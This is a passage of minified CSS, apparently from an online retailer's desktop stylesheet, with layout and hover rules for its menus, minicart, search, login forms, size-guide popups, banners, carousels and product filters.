1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-eight{padding-top:9.375rem}.b-banner-eight__link:hover{color:#424242;text-decoration:none}.b-banner-eight__image:hover{opacity:.9}.b-banner-eight__callout{letter-spacing:.98px;line-height:1.46}.b-banner-eleventh{padding-top:9.375rem}.b-banner-eleventh__link:hover{color:#424242;text-decoration:none}.b-banner-eleventh__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-eleventh__description{font-size:1.25rem;letter-spacing:1px;line-height:1.4}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-banner-fourteenth__first-item{width:30%}.b-banner-fourteenth__second-item{width:70%}.b-banner-fourteenth__subtitle{font-size:.875rem;letter-spacing:.125rem}.b-banner-fourteenth__title{font-size:2.0625rem;letter-spacing:1px;line-height:normal;margin-top:.6875rem;margin-right:-17.0625rem}.b-banner-fourteenth__text{margin-top:2.6875rem}.b-banner-fourteenth__text_slider{margin-top:0}.b-banner-fourteenth__text-container{bottom:-4.375rem;margin-left:8.125rem}.b-banner-fourteenth__slide-content{padding-top:12.5rem}.b-banner-fourteenth__image{transform:scale(1.16) translate(25%,-7%)}.b-banner-fourteenth__image:not(.b-banner-fourteenth__image_active):hover{transform:scale(1.2) translate(25%,-8.1%);z-index:1}.b-banner-ninth{padding-top:9.375rem}.b-banner-ninth__link:hover{color:#424242;text-decoration:none}.b-banner-ninth__image:hover{opacity:.9}.b-banner-ninth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-ninth__description{font-size:1.25rem;letter-spacing:.09375rem;line-height:1.2}.b-banner-ninth__callout{font-size:.8125rem;letter-spacing:.98px;line-height:1.46}.b-banner-primary h3{font-size:.875rem;letter-spacing:2px}.b-banner-primary h2{font-size:2.0625rem;letter-spacing:1px;margin-top:.6875rem}.b-banner-primary .b-btn_secondary{margin-top:1.25rem}.b-banner-secondary h3{font-size:.875rem;letter-spacing:2px}.b-banner-secondary h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-secondary .b-btn_third{margin-top:1.25rem}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-sixth h2{font-size:2.0625rem;letter-spacing:1px}.b-banner-sixth__wrap{bottom:2.5rem;text-align:center}.b-banner-tenth{padding-top:9.375rem}.b-banner-tenth__link:hover{color:#424242;text-decoration:none}.b-banner-tenth__image:hover{opacity:.9}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-thirteenth__wrapper{margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:9.125rem;width:15.2%}.b-banner-twelveth{margin-top:5.3125rem}.b-banner-twelveth__item:hover{color:#b8b8b8;text-decoration:none}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-primary .slick-arrow:hover,.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv{padding-left:0}.b-carousel-third-adv .slick-list{width:100%}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-sixth{position:static}.b-carousel-sixth .slick-dots{bottom:5.4375rem;left:5.3125rem}.b-load-more{margin-top:3.75rem}.b-plp-main-loadmore{margin-top:1.5rem}.b-plp-main-loadmore .b-load-more{margin-top:1rem}.b-filter__header{padding:0 2.5rem .5rem;border-bottom:1px solid #d7d7d7}.b-filter__clear-button{display:block;font-size:.75rem;line-height:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.875rem 1.0625rem}.b-filter__clear-button:hover{text-decoration:none}.b-filter__flyout-title,.b-filter__footer,.b-filter__item-title{display:none}.b-filter__item-close:hover{color:#003da5;text-decoration:none}.b-filter__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:flex-end;border:1px solid #e9e9e9;cursor:pointer;min-height:4.375rem;padding:.625rem .2rem .625rem .5rem;position:relative;width:100%;z-index:2}.b-filter__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5625rem;right:1.25rem;position:static;vertical-align:middle;transform:none;padding-left:.625rem}.b-filter__title-selected{display:none}.b-filter__dropdown{box-orient:horizontal;flex-direction:row;flex-wrap:wrap;justify-content:space-between;background:#fff;border:1px solid #e9e9e9;left:0;min-width:16.875rem;padding:.3125rem 1.25rem .9375rem;position:absolute;top:calc(100% - 